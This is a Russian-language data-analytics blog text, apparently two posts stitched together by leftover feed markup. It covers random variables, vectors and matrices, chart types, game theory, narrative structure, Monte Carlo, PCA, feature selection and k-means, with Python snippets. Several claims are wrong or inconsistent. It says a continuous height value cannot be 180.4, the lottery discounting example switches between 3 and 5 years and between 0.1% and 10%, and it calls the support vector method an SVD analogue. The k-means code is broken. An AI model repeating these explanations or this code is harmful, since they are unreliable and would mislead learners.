Введем несколько понятий. Случайная величина — величина (число), которая в результате опыта/эксперимента принимает некоторое значение, неизвестное заранее. Примеры таких величин это температура в городе, количество шагов.
Принято различать как минимум две сущности: дискретные случайные величины принимают конечное или счётное множество значений (например, натуральные или рациональные числа). Это может быть количество чего то, некие целое число. Или сумма очков при множесвенном подбрасывании игрального кубика. Число людей, которые проголосовали на выборах. Количество людей, которые приходят в ТЦ в выходной день. Второй тип, непрерывные случайные величины, принимают несчётное множество значений (например, вещественные числа). В случае с ростом человека, рост 180-181, и не может быть 180,4.
Все это хорошо масштабируется на типы метрик. Либо доли (бинарные 1/0, да/нет), либо непрерывные (время в сек, мин, деньги), либо отношения (кол-во кликов за сессию, цена за 1 000 показов), отношения между двумя случайными величинами. Непрерывные значения и метрики отношений всегда самые сложные для работы. Непрерывные метрики это финансы, ARPV, например чеки в магазине варьируются от 100 рублей до нескольких миллионов, что ведет к сложному распределению и большой дисперсии. Метрика отношений это CTR (пользователи, просмотры, клики), почти всегда системы аналитики находят CTR по каждому пользователю и потом его усредняют, забывая, что у разных значений есть своя дисперсия.
Мы поговорим про дискретные величины. Пусть X — дискретная случайная величина, как и любое число в компьютере. Закон распределения этой случайной величины — это соответствие между значениями, которые принимает эта величина, и вероятностями, с которыми она их принимает. Например, у нас есть два игральных кубика. При одном броске возможные результаты от 2 до 12. Число возможных исходов 36, 6 на одном кубике * 6 на втором кубике. При этом исход 2+1 или 1+2 дадут одинаковый результат 3. Для результата 4 уже больше комбинаций: 1+3, 2+2, 3+1. И так число комбинаций растет до числа 7, семерку можно получить комбинациями: 1+6, 2+5, 3+4, 4+3, 5+2, 6+1. Восьмерка же идет с меньшим количеством комбинаций, так как если у одного кубика выпадет 1, то 8 уже не будет. Это пример определения вероятности каждого значения. Отметим, что сумма вероятностей дискретной случайной величины всегда равна 1, одно из этих значений всегда будет принято.
2
3
4
5
6
7
8
9
10
11
12
1/36
2/36
3/36
4/36
5/36
6/36
5/36
4/36
3/36
2/36
1/36
Для двух кубиков все расписано просто и понятно. А для трех кубиков можно переиспользовать результат одного кубика с определенной вероятностью. Если построить график распределения вероятностей для двух или трех кубиков, то в обоих случаях будет колокообразная история. Но! очень важно обратить внимание, что разница между крайними значениями будет другая, и для нас это важно.
Теперь разберем пример на python, смоделируем стократное подбрасывание монетки. Результат такой функции это сколько раз выпал орел. Эксперимент повторим 200 раз. Для каждого 200*100=20000 суммарно попыток. Результат в виде списка 50, 46, 53, 48…47, 53, 49.
import numpy as np
# n - число испытаний
# p - вероятность появления события
np.random.binomial(n=100, p=0.5, size = 200)
Еще пример: в урне 8 шаров, 5 белых и 3 черные. Наудачу вынимают 3 шара, надо найти закон распределения количества белых шаров в выборке. Вытянуть все черные шары можно только в одном случае. Всего случаев может быть 56, так как искомое значение из 8 по 3. 8* 7 *6 / 6 = 56. Значит вероятность, что x=0 составляет 1/56.
Что мы можем делать со случайными величинами: их можно суммировать, например просто Z = X + Y. Вытянуть один белый и два черных шара интерпретируется как 1 из 5 и 2 из 3, или 15/56. Вытянуть два белых и один черный шан же это 30/56, и вытянули только белые = 3 из 5 или 10/56. Все это легко складывается, 1+15+30+10 = 56/56.
Другой пример, более методологический. ABC-анализ, который работает по принципу принцип Парето — 20 % всех товаров дают 80 % оборота. В сегменте A заложены самые частотные товары. В сегмент B уходят товары, которые дают 15% дохода, и в C уходит остальной товар, огромная куча товаров с минимальным доходом. + добавляем коэффицент вариации на стабильность спроса.
Векторы. Основные понятия
Вектор в школьной гемотериии это направленная линия со стрелочками, В линейной алгебре: элемент векторного пространства с множеством свойств. В Python: числовой массив (например, массив NumPy). Технически Вектор — это вообще любой набор чисел, записанных в определённом порядке (в столбик или в строчку). Запилим одномерный массив numpy, и посмотрим размерность.
import numpy as np
s=np.array([33,54,24,76,46,44])
r=np.array([32,-22,12,0,74,-3])
d = r*s
d
len(d)
Такой вектор можно складывать, вычитать, умножать на скаляры. Для сложения надо задавать вектора именно как массивы, а не просто списки list. Пропорциональность в математике обозначается специальным знаком||. Перейдем к задачам, в первой надо найти линейную комбинацию трех заданных векторов с тремя заданными коэффицентами: умножаем каждый вектор на соответствующий ему коэффциент и складываем то, что получилось. По условиям задачи, коэффиценты 300, 200 и 2.
У нас есть промышленное предприятие, с тремя статусами критичности ассета: critical с весом в 1000, warning с весом 500 и info с весом 200. В течении месяца по каждому ассету было 10, 12, 15 critical, 21, 34, 12 warning и 100, 200, 300 info. Давайте считать:
critical = ([10,12,15])
warning = ([21,34,12])
info = ([100,200,300])
#нужно найти линейную комбинацию трёх векторов показов с коэффициентами
critical = np.array([10,12,15])
warning = np.array([21,34,12])
info = np.array([100,200,300])
vd = 1000 * critical + 500 * warning + 200 * info
vd
Результат array([40500, 69000, 81000]).
Data-Oriented
Популярный ныне Data-driven заключает в себе одну простую идею: в любой момент времени знать ответ на три вопроса, где я сейчас, куда я стремлюсь и движемся ли мы в нужном направлении. Правильнее называть этот подход Data-Oriented. Для начала цель, куда мы движемся, это видение продукта гейм-дизайнером или продуктовым дизайнером. Состояние: смотрим на данные (логи игроков) и статистику. И знание, куда мы идем — обычно самое сложное. За третьим пунктом скрывается понимание, как цифры друг с другом коррелируют, где мы растем, где падаем, какие гипотезы побеждают и почему.
Для сбора данных нужно логирование и разведочный анализ: некий специалист раскладывает игру на механики, механика бьется на шаги для эвентов, для каждого шага выделяется список параметров поведения игроков. И прикидываем, что общего из профиля игрока нужно взять для понимания взаимодействия с механикой. Например, у нас есть ежедневные задания по открывают сундучков. В задании три события: открыть окно, увидеть квест, скликнул награду. У каждого события есть параметры: размер награды, время просмотра, кол-во золота у игрока, время суток и так далее. Это важно, многие аналитики не понимают, что технические логи не тоже самое, что и игровые эвенты. Нельзя полагаться только на технические логи сервера, они оторваны от логики игры.
Как частотный пример это события-тикеты. Игрок завершил уровень в игре, но те, но нам важны и те, кто не смог завершить уровень. Игрок провел 3 сек на уровне, и мы посылаем информацию на сервер, что происходило с ним, какие значения и клики повлияли на его провал на уровне.
Для больших эвентов надо подтягивать очень много параметров, например, уровень героя, платящий/неплатящий игрок, платформа, возраст игрока (разный возраст = разный гемплей), включайте все глобальные сегментации в каждый эвент.
Итак, мы готовим акцию к запуску, типичная распродажи лутбоксов. Для начала выбираем правильное время, кол-во игроков в онлайн в пятницу вечером самое большое и стабильное. Смотрим баланс валюты по уровням, спрос на товар рассчитывается по коэффиценту вариаций. И заранее думаем, как будем считать итоги акций: надо слегка подождать, не начинать считать результаты сразу после акции. Строим узкий доверительный интервал, и ждем сколько-то дней, чтобы доход вернулся в норму по сравнению с тем, что был до запуска акции. После делаем выводы, сколько товара люди купили, сколько мы потеряли после акции, так как люди начали покупать меньше (ведь уже закупились по акции), вычитаем одно из другого. Помимо этого, можно проанализировать поведение отдельно платящих и неплатящих после окончания акции, поведение игроков с максимальной наградой, траты софт-валюты.
Пример, как можно сделать рекламу в игре или продукте. Запускаем a/b-тест баннера, для каждого баннера считаем CTR (Click-through rate). Оцениваем доверительные интервалы, и если они пересекаются, то мы не имеем права делать выводов, нет статистической значимости. Если не пересекаются, то берем z-критерий, и проверяем, что доли не одинаковые. Далее считаем z-статистику, p-value. Не забываем про случайные клики, с фродом надо бороться. Либо эвристика, когда прописываем правила что клик должен быть после появления баннера на странице, до глубокого ML.
Еще один инструмент работы с восприятием это комбинаторика. Человек в казино видит, что несколько раз подряд выпало черное, значит, сейчас надо ставить на красное. Это называется здравым смыслом, и это ловушка нашего мозга, так как у каждого нового розыгрыша шансы по прежнему 50/50. Если в игре указано, что шанс нанести критический удар 25%, то это не значит, что каждый четвертый удар будет критом. Или у игрока 50% шанс получить редкого героя из лутбокса и две попытки открыть лутбокс. У четверти игроков в обоих случаях не выпадет редкого героя, игроки обидятся и уйдут из игры, хотя здравый смысл считает шансы 50%+50% = 100%. По этой причине в играх далеко не всегда используется честная вероятность, для избежания негатива.
Углубляясь в комбинаторику, есть несколько типов событий. Существует понятие случайного события, в классической комбинаторике случайное событие это то, на вероятность которого мы не влияем (какая карта выпадет). Независимые события—те события, которые случаются независимо друг от друга. Пример: достаем из колоды одну карту, затем еще одну карту, и это зависимые события, так как каждый раз уменьшается количество карт.
Несовместные события, это когда одно событие иключает появление второго события. Если мы уже вытащили тройку бубен, значит, второй такой карты уже не будет.
Формула Бернулли описывает вероятность срабатывания события А определенное количество раз при нескольких независимых испытаниях. Позволяет не производить огромного количества вычислений. Например, можно легко выяснить шанс получить определенный игровой предмет или скидку. У Бернулли события независимы, в Google Sheets легко реализовать с помощью COMBIN и POWER, решение довольно изящно и, как я люблю, быстрое в реализации.
Если события не независимые, то используем гипергеометрическое распределение. Например, игрок вытащил одну карту из колоды, в колоде остается 59 карт,то есть их стало меньше. Это прямая зависимость. Позволяет рассчитать, с какой вероятностью из колоды N можно можно вытащить карту M.
Матрицы
Работая с данными, вы неминуемо столкнетесь с матрицами. Матрица представляет собой набор чисел, расположенных по строкам и столбцам, как в таблице. Например, матрица на 3 строки и 5 столбцов, такая матрица называется 3 × 5 . Типичная запись положения одного элемента в матрице выглядит как а31 , где первый индекс 3 отвечает за номер строки, второй 1 за номер столбца.
Матрицы могут отличаться по содержанию:
Квадратная матрица второго порядка
Вектор-столбец
Вектор-строка
Верхнетреугольная квадратная
Симметричная-квадратная
Складывать и вычитать можно только матрицы одинакового размера, поэлементно. Умножение матрицы на скаляр аналогично векторной операции и работает поэлементно. Числовые множители также можно выносить из матрицы. Но это все укладывается в здравый смысл и ту часть математики, в которой нету букв. Интереснее посмотреть транспонирование матриц, Если транспонировать вектор-столбец, получится вектор-строка и наоборот:
import numpy as np
A = np.matrix("1,2,4,7;-3,43,0,3")
v = np.array([7,5,1])
print(A)
print(v)
print(A.T)
print(v.T)
Обратная матрица. Обратным к числу а называется такое число a -1, которое в произведении с a даст единицу. Обратные числа есть у всех чисел, кроме нуля. Например, для 2 обратным будет 0.5: 2 -1 = 0.5, т.к. 2 · 0.5 = 1.
Определитель матрицы А обозначается как det (A). например, определить, куда смотрит виртуальная камера. Мировые координаты записаны как три вектора, определитель бывает только у квадратных матриц. Чем ближе определитель к нулю, тем труднее высчитать обратную матрицу.
import numpy as np
A = np.matrix('2,7,4; 4,4,7; 2,5,7')
np.linalg.det(A)
Определитесь произведения равен произведению определитиелей и не зависит от порядка умножения. Произведение определителя и обратных матриц равняется единице. Определитель диагональной матрицы равен произведению диагональных элементов.
Визуализация
Данные важно уметь визуализировать. Визуализация: excel (умеет делать запросы во внешние базы данных), Power BI, Tableau, Python/R, Google Data Studio и многое другое. Конечно, следует сказать, что инструмент не важен, мне удавалось делать крутые дашборды на Grafana. Главное результат, но тем не менее, в перечисленных инструментах получить результат сильно проще. Разберем некоторые базовые графики.
Первый в списке это Line Chart, простой линейный график. Лучше всего описывает течение некого процесса во времени. Визуально, линии лучше делать достаточно толстые, не более 4-х линий на одном графике. Не забываем указать легенду для цветов, подписывайте оси и размерности. Если данные шумные, то берем простое скользящее среднее, и получаем тренд. Цвет может подсказывать пользователю о степени важности значения, так, обычно желтый цвет означает низкую степень серьезности, оранжевый — среднюю, а красный — высокую. Зеленый цвет часто используется для индикации низкой нагрузки или отсутствия угроз.
Вторым номером идет столбчатый Bar Chart. Классическое складывание друг на друга нескольких величин позволяет увидеть распределение. График с накоплением подразумевает, что в самый низ ставят самое важное значение. Не нужно путать Bar Chart и гистограммой (не смотря на мнение русской версии Excel). Гистограмма используется, когда нужно показать частотность распределения величины по интервалам и может быть только вертикальной. Бар-чарт может быть и горизонтальным. У гистограммы сведен к минимум интервал между значениями. Обычно поверх столбцов накладываются полосы погрешностей для обозначения стандартного отклонения, стандартной ошибки или доверительных интервалов.
На примере видно, как аудитория перетекает с одной версии продукта на более новую.
Если объединить Line chart и Bar Chart вместе, то мы увидим воронку. На воронках хорошо виден кумулятивный рост оттока, можно наглядно увидеть, сколько потеряно людей (Churn Rate).
Если каждый столбец будет отвечать за определенную дату во времени, то это уже Time-series plots. По одной оси отоброжается время, а значение каждого элемента данных указывается по другой. Например, мы можем использовать график временного ряда для отображения роста численности населения города с течением времени.
Гистограмма. Простой и понятный график, отвечает на вопросы типа «за сколько ходов игрок заканчивает уровень», «сколько сундуков открывает до выпадения героя-танка». Технически, это множество столбцов, которые отображают частоту появления значений в наборе данных. Каждый столбец представляет значения в определенном интервале. Они представляют собой полезную визуализацию для проверки распределения данных и позволяют легко обнаружить провалы. Определение оптимального размера интервала (bin) может оказаться непростой задачей, поскольку оптимальные размеры бина зависят от конкретных данных. Гистограммы обычно используются для визуализации формы, симметрии и перекоса базового распределения данных. Понимание распределения данных необходимо для дальнейшего анализа и определяет типы статистических методов, которые мы можем применить к данным.
100%-ая столбчатая комбинированная диаграмма. Используется для описания структурного процесса конкретного показателя. Вам нужно показать развитие процесса и показать общий тренд процесса. Изменение величины по истечению времени, как LTV меняется с lifetime.
Диаграмма рассеивания нужна для поиска корреляции между двумя переменными, например, насколько кол-во побед влияет на retention игрока. Визуально это математическая диаграмма, изображающая значения двух переменных в виде точек наплоскости. Можно добавлять дополнительные переменные, используя цвета (scatter chart) или размер (bubble chart). Используется для поиска взаимосвязи или корреляции двух переменных. Чаще всего это выражается как результат пользователя (процент побед + нанесенный урон + полученное золото) в зависимости от двух разных игровых параметров, выражаемых численных количеством. Более технически, диаграмма рассеивания показываем значения двух переменных, отложенные по двум осям. Такой график сложен для интерпретации начинающими пользователями, так как они требуют длительного обучения, но могут быть очень эффективны для опытных пользователей, так как закономерности позволяют сразу понять суть проблемы.
Также, бывает сложен для восприятия parallel coordinate plot, который отображает метрики в наборе данных. Предположим, что у вас есть БД с метриками. Каждое значение каждой метрики является точкой на соответствующей метрической оси. Такой график позволяет показать взаимосвязи в многомерных наборах данных. Однако помним о трех ключевых моментах:
порядок расположения каждой оси влияет на интерпретацию визуализации
каждая метрика должна быть нормализована
большие наборы данных приводят к появлению большого количества шума в визуализации.
Радарные диаграммы (Radar chart / Spider chart), показывает многомерные данные с помощью нескольких осей в круге, причем длина осей пропорциональна значениям данных. Расстояния между секторами каждой оси равномерны.
Теория игр
Это прикладная математика про стратегическую игру в социуме. В жизни игроки далеко не всегда принимают рациональные решения, и теория игр как раз про взаимодействие в таких условиях. Если вы помните фильм «Игры разума», то там есть персонаж Джон Нэш, известный благодаря равновесию Нэша. В целом, теория игр учит нас устанавливать правила игры и стратегически манипулировать. В теории игр обязательным условием является социальное взаимодействие, так как успех игрока напрямую зависит от остальных игроков. Выбор товара в магазине в одиночку — не игра, нет второго участника. А вот выбор товара с женой или ядерное противостояние сверхдержав — уже игра.
Самая типичная задача это «дилемма заключенного». Два преступника совершили ограбление и были пойманы. Следствию нужно доказать, что они работали в сговоре. Полиция разводит людей в разные камеры и каждому предлагает одну и ту же сделку со следствием: сдать напарника и уменьшить срок пребывания в тюрьме. Если первый заключенный предает второго, то второй идет в тюрьму на 10 лет, а первый освобождается за помощь следствию. Молчат оба — оба получают срок по легкой статье, если оба придают друг друга, то оба получают по 5 лет тюрьмы. В итоге, у каждого заключенного есть два варианта, промолчать или сдать напарника.
Итак, для начала введем понятие доминирующей стратегии. Это та стратегия, которая лучше для игрока, все зависимости от действий других игроков. Рациональный игрок выберем именно её. И второй вид стратегии, доминируемая стратегия — та стратегия, которая отличается от доминирующей, её игрок будет стараться избегать. Первый игрок имеет доминирующую стратегию предать второго игрока, второй игрок аналогично, будет иметь доминирующую стратегию предать первого игрока.
Дилемма в том, что если оба предадут друг друга, то оба проиграют. А если оба промолчат, то оба условно выйграют. И ни один игрок не может изменить свою стратегию, не ухудшив ситуацию другого игрока. Некий парето-оптимальный подход. Предать/предать не является парето-оптимальный, так как он не оптимален в данной ситуации. Это история про то, что кооперация дает плюсы, но взаимное недоверие все портит. И именно поэтому теория игр не является хорошо предсказывающей поведение, реальное поведение сильно отличается от предсказанного теорией.
Второй пример теории игр это игра в мафию. Игроки: горожанин, мафиози и маньяк. Горожанин честный, маньяк всех убивает, мафиози просто преступник. Побеждает тот, кто к утру остался жив. Наступает ночь, просыпается мафия и соревнование идет между мафиози и маньяком. У обоих одинаковый выбор, убить мафию/маньяка или мирного жителя. Если маньяк и мафия убьют друг друга, то выйграет мирный житель, если мафия убивает маньяка, а маньяк убивает мирного жителя, мафия выигрывает. Если маньяк убивает мафию, а мафия мирного жителя, маньяк выигрывает. Если же просто убить мирного жителя, то у мафии и маньяка ничья.
Итак, тут стратегия мафии не зависит от стратегии маньяка, мафия будет хотеть убить маньяка, тогда она победит. Можно договориться и убить мирного жителя, тогда будет ничья, но так как соглашение между сторонами отсутствует, то хороший исход для обоих сторон невозможен, как часто и бывает в реальной жизни.
Разберем схожий пример из жизни. Он не совсем про теорию игр, но тоже про восприятие и интерпретацию внешних данных. Вы выйграли в лотерею, и вам пообещали дать $500,000 через 3 года, но компания предлагает выкупить это обещание. Они вам заплатят здесь и сейчас, вы боитесь что компания не выполнит обязательства через 5 лет и не даст вам денег. Но сколько они должны заплатить? Текущая ценность = $500,000/(1+0.1)⁵ = $500,000/1.61 = $310,559.
Кажется, что потеряться почти $200,000 это ужасно, но деньги нужны сейчас. Но деньги можно положить в банк под процент. У нас есть k = 500.000, процентная ставка 0.1% на 5 лет. Это означает, что сегодняшние наши $310 599 под 10% годовых и в течении 5 лет как раз превратятся в $500 000.
Сказки
Геймификация и игрофикация это не только про цифры. Цифры должны быть интерпретированы на культурные особенности и паттерны людей. Для начала, поговорим про философа и историка Йо́хана Хёйзинга, современник Карла Густава Юнга, который написал трактат «Человек играющий». В трактате собраны все ключевые базовые мифологии из культуры множества наций, в которых была выявлена общая структура с точки зрения игры. При этом мы не рассматриваем игру как программный продукт, играми также являются спорт, политика, деловые отношения. Приметы игры по Хёйзингу:
у любой игры есть участники;
есть начало и конец;
любая игра вне объективной реальности и не пересекается с обычной жизнью;
в игре есть свобода действий;
игра определена местом, локацией;
игра детерменирована временем;
у игры есть правила, которых придерживаются все игроки, или вылетают из игры.
Вторая знаковая личность в структурировании паттернов поведения из сказок это Владимир Яковлевич Пропп и его «Морфология «волшебной» сказки». Это сильная исследовательная работа, которая доказывает, что сказки можно преобразовать в математическую формулу. Он выяснил, что в нескольких сотнях сказок очень схожий базовый сценарй, и у разных народов мифиологические элементы едины. Все сказки это производная от мифологии. Архетипы и сюжетные линии сказок укладываются в следующую структуру:
главный герой вынужден покинуть родной край;
некто предлагает герою испытания;
герой получает приз за испытания;
сражается с главным боссом;
получает главный приз;
возвращается домой;
И третий важный автор это Джозеф Кэмпбелл, и его книга «Тысячеликий герой». Суть книги простая и схожая с перечисленными выше. У всех мифов прослеживается единая структура и цикличность, которые он назвал «Мономиф». И именно на основе работ Джозефа Кэмпбелла, легендарный Джордж Лукас довел до ума сюжет первой трилогии Звездных Войн. Мономиф состоит из трех больших шагов: сепаративная стадия ->лиминальная стадия ->восстановительная стадия.
Герой начинает путь с сепаративной стадии, в которой присутствует расставание с домом, с зоной комфорта и переход в новый, жестокий и напряженный мир. Герой обретает защитника, наставника, помощника, в общем, новых друзей. Далее идет лиминальная стадия, вв течении которой герою нужно пройти точку невозвата, окончательно отделяющую его от привычной ему жизни. Он проходит множество испытаний, монстров, сложных вопросов и решений, и побеждает финального босса. Босс не обязательно монстр, боссом может быть любое олицетворение изменения характера героя (был слабый — стал сильный, был трус — стал смелый, был неудачник — стал победитель). И восстановительная стадия, в которой герой возвращается к оригинальной точке зоны комфорта, и передает свои новые навыки и достижения друзьям. В итоге, наблюдатель испытывает настоящий катарсис.
Метод Монте-Карло
Если вспомнить пример, когда несколько раз подряд выпало черное, то в противовес заблуждению можно поставить метод Монте-Карло. Это метод приближенных вычислений, весьма полезен, когда условия задачи очень быстро и часто меняются. π ≈ 3,14, это приближенное значение. Метод Монте-Карло это не четко определенная группа методов для изучения случайных процессов. Монте-Карло используется для описания любого подхода к оценке, бизирующейся на случайной выборке. Модель симулирует множеством случайных сигналов с заданной плотностью вероятности. Целью является статистическое определение результатов на выходе.
Самый частотный пример это нахождение геометрической вероятности в задаче Бюффона про бросания иглы и нахождения числа π, основан на методе Монте-Карло. Берется игла и бросается на поверхность, на которой нарисованы две парралельные прямые линии, расположенными на расстоянии друг от друга. Задача сводится к нахождению площади.
Как использовать на практике: есть два игрока, которые друг друга атакуют по очереди. Проводим много боев и выводим средний результат. Количество нужных испытаний зависит от функции распределения (коэффициент Лапласа в помощь). Сначала должно быть две глобальные переменные, и понадобится много испытаний для достижения достаточной точности.
]]>16Цветков Максим<![CDATA[PCA: Снижение размерности данных]]>http://your-scorpion.ru/?p=132352023-09-28T05:43:34Z2019-12-29T16:38:00ZСнижение размерности это почти всегда плюс. Модель быстрее учится, меньше переобучения, малозначимые признаки не попадают в модель и не портят качество, сплошная экономия. А если модель очень большая (200+), то любой тимлид потребует PCA+umap и робастенько. Рассматривать будем, как не трудно догадаться, метод главных компонент (principal component analysis, PCA), и все, что вокруг него крутится. PCA это простой и известный способ снижения размерности, используется, когда интерпретируемость не важна и можно построить линейные комбинации. Например, в экономике для объединения кучи индикаторов в один доминирующий. Метод заключается в приближении матрицы признаков матрицей меньшего ранга, так называемое низкоранговое приближение. В данном случае target-переменной нет, признаков много и они плохо интерпретируемы, нехватка данных. Эта ситуация как раз для алгоритма PCA (метод главных компонент).
Для начала посмотрим на другие методы снижения размерности и поймем, почему выбор пал на PCA. Существует много способов снизить размерность данных. Алгоритмы снижения размерности пространства признаков делятся на две группы: отбор признаков (удаление наименее важных) и понижение размерности путем формирования новых признаков на основе старых.
Самым примитивным методом снижения размерности является одномерный отбор признаков, работает на основе корреляции каждого признака с основной переменной с дальнейшим отбором признаков по порогу или по заранее определенному количеству. Другой метод снижения размерности это регуляризация L1 регрессии. Увеличиваем регуляризацию и веса признаков равномерно снижаются, просто понижается значение веса. Доходит до нуля, и веса этих признаков, обнулившись, уходят из модели. Первыми уходят наименее важные. Либо при выполнении алгоритма случайного леса признаки участвуют в разбиении и это характеризует их важность. Одномерные они называются потому, что оценка идет только каждого признака в отдельности, а в жизни группа признаков в целом оказывает влияние. Поэтому метод не популярный.
Давайте на примере: берем количество лайков на дрибле как целевую переменную, и от количества работ будет строиться нелинейная зависимость. Первый шот попадает в отдельную категорию и получает много лайков, далее с увеличением количества и качества шотов лайки пропорционально растут. Но при достижении определенного порога количества шотов и подписчиков, дизайнер уже не получает так столь стремительного роста новых подписчиков и лайков как раньше, так как объем аудитории лимитирован. Более того, могут смениться тренды и внимание аудитории уйдет на других дизайнеров. Линейная модель такое поведени не сможет отследить. Можно использовать нелинейные модели, такие как градиентный бустинг или случайный лес. Любая модель с разветвлениями. Логистическая регрессия это линейный признак, построение гиперплоскости в пространстве.
Надо понимать, что фильтрация признаков по p-value это очень плохой вариант, хоть и любимый новичками. P-value с очень большой натяжкой может положительно сказываться на улучшении целевой метрики, особенно для линейных моделей. Результаты сильно зависят от размера выборки. Очень сильный признак может иметь значимую корреляцию с таргетом на маленькой выборке. Если идти таким путем, то пермутированная важность и проверка отобранных фич на кросс-валидации будут правильным выбором.
Раз метод не идеален, то такой отбор признаков подойдет не всегда, ведь нет гарантии сохранения максимума полезной информации. Второй подход это понижение размерности, мы создаем новые признаки на основе старых. Можно посмотреть в сторону Agglomerative clustering, не плохо объединяет мелкие кластеры в большие. В начале работы каждый объект это отдельный кластер, и потом идет объединение в более крупные кластеры. Либо наоборот, дивизимный алгоритм подразумевает начало работы с одного большого кластера, который будет дробиться на более мелкие.
В том же sklearn есть встроенный feature importance, который позволяет посмотреть, какие признаки были важными. Или многомерное шкалирование, или truncated SVD. Вариантов много.
Посмотрим на не жадный алгоритм, это простой перебор всех сочетаний признаков, дискретно оцениваем качество модели. Формула простая: 2y, где y это число признаков. Допустим, у нас есть признаки: фича 1, 2, 3, 4. Сначала мы оцениваем каждый признак по отдельности, затем начинаем комбинировать все возможные варианты: 1+2, 1+3, 1+4, 2+3, 2+ 4 и так далее. Если у нас всего 4 признака, то алгоритм вполне подходит, так как сохраняет свою эффективность. Но в реальной работе признаков больше, и придется переключиться на жадный алгоритм.
Есть два вида жадных алгоритмов. Мы можем строить модель от одного признака, и выбирать лучший признак, это восходящий вариант жадного алгоритма. Сначала строим модель по каждому признаку, находим лучший, и добавляем к нему второй признак. Это позволяет сократить количество вариантов. Проверили варианты 1,2,3,4, поняли, что вариант 2 лучший, и пробуем все сочетания с ним. Увидели, что 2+3 работает лучше всех, далее пробуем искать третий признак.
Нисходящий вариант жадного алгоритма берет за раз все признаки и исключаем по одному, шаг за шагом. Это более долгий способ, не будем на нем зацикливаться.
И PCA. Принцип метода главных компонент: берем пару признаков, длина и ширина смартфона. Они почти наверняка будут коррелировать. Получаем матрицу ковариаций, оставляет вектора с наибольшими собственными числами. Таким образом можно «сжать» количество признаков в меньшее количество. Понятно, что в продакшене признаков может быть 100, а мы захотим «ужать» их в 50. Или 1000 признаков в 50. Первая компонента забирает большую часть информативности и далее информативность убывает, поэтому не факт, что новые 50 признаков самые сильные. После работы алгоритма получаем простые линейные комбинации изначальных фич с разными весами, компоненты. Они отличаются тем, что не коррелируют между собой, после работы алгоритма мы получаем новые признаки.
В примере говорилось про два признака, но кластеризировать можно и по одному ряду данных. Посмотрите на иллюстрацию ниже, пытливый ум сразу приметит, что user 1 и user 2 похожи друг на друга, а user 3,4,5 явно относятся к другой когорте.
Но при добавлении двух признаков мы должны построить график по двум осям. Опять же, user1 и user2 можно отнести к одному кластеру. При добавлении третьего измерения пришлось бы показывать третье измерение, например размером кружочков на графике. Что уже не так наглядно, а если добавить 4 измерение, то… это уже сложная задача для визуализации. PCA визуализирует быстро, t-SNE модно и может визуализировать даже 4-е измерения. Но дизайнеру придется применять PCA для приведения данных к двум измерениям, так как отчеты начальству требуют простой и понятной визуализации.
Слева на графике ниже показан принцип «раскидывания» данных по графику, красная точка это среднее, некий общий центр. Он нужен для переноса центра набора данных в центр графика (справа) и поиска такого положения линии, при котором расстояние от всех точек до нарисованной красной линии было бы минимальным. Все это возможно благодаря максимизации суммы квадрата дистанции. Красная линия зовется PC1.
Но как линия строится? Тут мы подходим к ответу на вопрос, почему этот метод называется методом наименьших квадратов. Это просто метод поиска наименьшего расстояния от линии до точки на графике. Расстояние от точки до центра неизменно, мы можем провести красную пунктирную линию А (график ниже). И тут начинается теорема Пифагора: «пифагоровы штаны на все стороны равны», которая используется во всем мире для нахождения расстояний между точками, a2 = c2 + b2 . Идея такая: если с становится больше, то b меньше, и наоборот. Поэтому мы можем использовать либо b, либо с для поиска наименьшего расстояния от точки до линии a. Легче рассчитывать c, минимизируя сумму квадратов расстояний от точек до начала координат. Это делается для каждой точки на графике, значения суммируются, и получаем сумму квадратов расстояний = SS (sum of squares).
Далее мы вычисляем линейную комбинацию. PC1 это линейная комбинация элементов, формула Пифагора a2 = c2 + b2 , в нашем случае a2 = 1² + 1.2², и возводим в квадратный корень √ . Результат 1,56. Следующий шаг это масштабирование, просто меняем размер полученного треугольника: 1,56 / 1,56 = 1, 1 / 1.56 = 0,64, 1,2 / 1,56 = 0,75. Это наши новые значения, по которым наш треугольник пропорционально уменьшается.
Теорема Пифагора также называется Лемма о перпендикуляре. Для нахождения наилучшего линейного приближения в линейном пространстве для вектора, нужно из вектора опустить перпендикуляр (1 gene2), проекция и будет являться наилучшим линейным приближением. Элемент ŷ это наилучшее линейное приближение Є в линейном пространстве L.
Мы посчитали единичный вектор, это собственный вектор для PC1. С PC1 мы закончили, но еще есть PC2. И это простая перпендикулярная линия к PC1. И, в общем-то, это общая идея, как PCA выполняется с помощью singular value decomposition (SVD). Вы ведь заметили схожесть PCA с сингулярным разложением матриц (SVD)? Метод опорных векторов это аналог сингулярного разложения, но полегче. Из него убрали минимальные собственные значения с соответствующими собственными векторами. думаю, суть понятна: ищем прямую линию, относительно которой наилучшим образом распределяются данные при проецировании.
И тут мы начнем говорить про методы обучения без учителя, или Unsupervised Learning. Именно вместе с ним часто задействован PCA, и кластеризация. Обучение без учителя помогает найти шаблоны в наборе данных. Запоминаем:обучение без учителя это кластеризация. Отсутствует target-переменная, количество кластеров может быть известно. Например, разбросать пользователей мобильного приложения на группы, зная данные о покупках. Или пример алгоритма — k-means. Мы хотим сформировать выборку объектов с признаками, и понять, как они связаны. Мы не ищем точный ответ. Готового ответа не существует, алгоритм попросту раскидывает объекты по кластерам с похожими объектами. Называется это методом k-means, или k-средних. Если бы не он, PCA не был бы так популярен. Простой неконтролируемый алгоритм кластеризации, который группирует признаки по расстоянию между ними. Нагенерим данные:
from sklearn.cluster import KMeans
import numpy as np
import pandas as pd
from sklearn.preprocessing import MinMaxScaler
## все значения от 0 до 1.
scaler_0and1 = MinMaxScaler()
def generate_dataset(n, seed):
shift_matrix = np.array([[1,2], [6,9], [14,2]])
data = np.random.randn(3, 2, n) + shift_matrix.reshape((3, 2, 1)) * 0.101
data = data.reshape((-3, 3))
df = pd.DataFrame({'x': data[:, 1], 'y': data[:, 0]}, columns=['x', 'y'])
df = df.astype(float)
return df
train = generate_dataset(124,432)
print(train)
Теперь давайте обучим fit_predict и посмотрим, к какому кластеру (будет обозначен цифрами) мы отнесем то или иное наблюдение. Для начала укажем число кластеров, которое хотим получить. За это отвечает параметр n_clusters.
Визуализируем в цвете. Допустим, у нас были данные о разном поведении пользователей, они разбились на три кластера. Сначала берем датасет train и визуализируем. Красные ромбы это центры кластеров, так называемые центроиды.
import matplotlib.pyplot as plt
centers = scaler_0and1.inverse_transform(kmeans .cluster_centers_)
plt.scatter(train['x'], train['y'], c = train_labels)
plt.scatter(centers[:, 0], centers[:, 1], marker='D', color = 'red')
plt.xlabel('потрачено деньжат')
plt.ylabel('просмотрено контента')
plt.title('Данные для тренировки модели')
